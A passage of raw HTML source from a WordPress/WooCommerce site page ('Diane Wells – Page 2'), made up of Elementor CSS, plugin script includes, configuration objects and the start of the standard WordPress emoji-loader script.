.elementor-element.elementor-element-c1c5a8f .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .irs--round .irs-handle:hover{border-color:#000000;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-file-upload-label:hover{color:#000000;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input:focus, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .irs--round .irs-handle:focus{border-color:#000000;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-file-upload-container:focus .mf-image-label, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-calculation-total:focus{color:#000000;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-calculation-total:focus, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__option:focus, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .irs--round .irs-single, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .asRange .asRange-pointer .asRange-tip, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-file-upload-container .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-calculation-total, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-wrapper .input-range__label-container{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:400;line-height:18px;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .input-range .input-range__track{border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-file-upload-container .mf-input-file-upload-label, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-calculation-total{border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-select > .mf_select__control, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input-multiselect .mf_multiselect__control, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__option, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__multi-value__label, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__multi-value__remove, .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf_multiselect__menu-notice--no-options {border-radius:20px;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input::placeholder,
							   .elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-time-input::before{font-family:"IBM Plex Sans", Sans-serif;font-size:14px;font-weight:400;line-height:18px;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-time-input::before{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input::-webkit-input-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input::-moz-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input:-ms-input-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f .mf-input:-moz-placeholder{color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-c1c5a8f :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#E0E0E0;}.elementor-3105 .elementor-element.elementor-element-54379b03 .mf-btn-wraper{text-align:center;}.elementor-3105 .elementor-element.elementor-element-54379b03 .metform-btn{background-color:var( --e-global-color-primary );padding:17px 28px 16px 28px;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:11px;color:#FFFFFF;border-style:none;border-radius:8px 8px 8px 8px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3105 .elementor-element.elementor-element-54379b03 .metform-btn:hover{background-color:var( --e-global-color-secondary );color:var( --e-global-color-03eaed9 );}.elementor-3105 .elementor-element.elementor-element-54379b03{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;border-radius:8px 8px 8px 8px;}.elementor-3105 .elementor-element.elementor-element-54379b03.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-3105 .elementor-element.elementor-element-54379b03:hover{box-shadow:0px 2px 4px 0px rgba(2.9999999999999996, 28.00000000000002, 90, 0.4);}.elementor-3105 .elementor-element.elementor-element-54379b03 .metform-btn:focus{color:#FFFFFF;}@media(max-width:1024px){.elementor-3105 .elementor-element.elementor-element-46a3f1bf{--padding-top:45px;--padding-bottom:45px;--padding-left:15px;--padding-right:15px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://impartial.one/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='metform-ui-css' href='https://impartial.one/wp-content/plugins/metform/public/assets/css/metform-ui.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='metform-style-css' href='https://impartial.one/wp-content/plugins/metform/public/assets/css/style.css?ver=4.1.2' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://impartial.one/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://impartial.one/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1764826193' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ibmplexsans-css' href='https://impartial.one/wp-content/uploads/elementor/google-fonts/css/ibmplexsans.css?ver=1764826283' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://impartial.one/wp-admin/admin-ajax.php","nonce":"915ed76b5a"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://impartial.one/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://impartial.one/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script id="woolentor-block-main-js-extra">
var woolentorLocalizeData = {"url":"https://impartial.one/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://impartial.one/wp-admin/admin-ajax.php","security":"1910d8153e"};
//# sourceURL=woolentor-block-main-js-extra
</script>
<script src="https://impartial.one/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.1" id="woolentor-block-main-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://impartial.one/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://impartial.one/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.1" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://impartial.one/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://impartial.one/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://impartial.one/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://impartial.one/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://impartial.one/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://impartial.one/wp-admin/admin-ajax.php","ajaxNonce":"50c138b0ec","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://impartial.one/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script src="https://impartial.one/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.2" id="cute-alert-js"></script>
<script src="https://impartial.one/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/impartial.one\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/impartial.one\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/impartial.one\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/impartial.one\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/impartial.one\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":true,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":true,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle, .menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"right","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":true,"override_method":"get"};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
</script>
<script src="https://impartial.one/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://impartial.one/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://impartial.one/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://impartial.one/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://impartial.one/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://impartial.one/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://impartial.one/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://impartial.one/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://impartial.one/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://impartial.one/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://impartial.one/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://impartial.one/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://impartial.one/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://impartial.one/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://impartial.one/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/impartial.one\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/impartial.one\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/impartial.one\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"94ca60470b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"viewport_mobile":767,"viewport_mobile_extra":880,"viewport_tablet":1024,"viewport_tablet_extra":1200,"viewport_laptop":1366,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"Diane Wells &#8211; Page 2 &#8211; Impartial, Inc.","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://impartial.one/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://impartial.one/wp-content/plugins/metform/public/assets/js/htm.js?ver=4.1.2" id="htm-js"></script>
<script src="https://impartial.one/wp-includes/js/dist/development/react-refresh-runtime.js?ver=8f1acdfb845f670b0ef2" id="wp-react-refresh-runtime-js"></script>
<script src="https://impartial.one/wp-includes/js/dist/development/react-refresh-entry.js?ver=a100113810d2b7fe3a75" id="wp-react-refresh-entry-js"></script>
<script src="https://impartial.one/wp-includes/js/dist/vendor/react.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://impartial.one/wp-includes/js/dist/vendor/react-dom.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://impartial.one/wp-includes/js/dist/escape-html.js?ver=6cade854f375b3091114" id="wp-escape-html-js"></script>
<script src="https://impartial.one/wp-includes/js/dist/element.js?ver=a63ee6ce984c02a99fa7" id="wp-element-js"></script>
<script id="metform-app-js-extra">
var mf = {"postType":"post","restURI":"https://impartial.one/wp-json/metform/v1/forms/views/","minMsg1":"Minimum length should be ","Msg2":" character long.","maxMsg1":"Maximum length should be ","maxNum":"Maximum number should be ","minNum":"Minimum number should be "};
//# sourceURL=metform-app-js-extra
</script>
<script src="https://impartial.one/wp-content/plugins/metform/public/assets/js/app.js?ver=4.1.2" id="metform-app-js"></script>
<script src="https://impartial.one/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://impartial.one/wp-admin/admin-ajax.php","nonce":"c196e61c6f"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://impartial.one/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://impartial.one/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://impartial.one/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://impartial.one/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://impartial.one/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
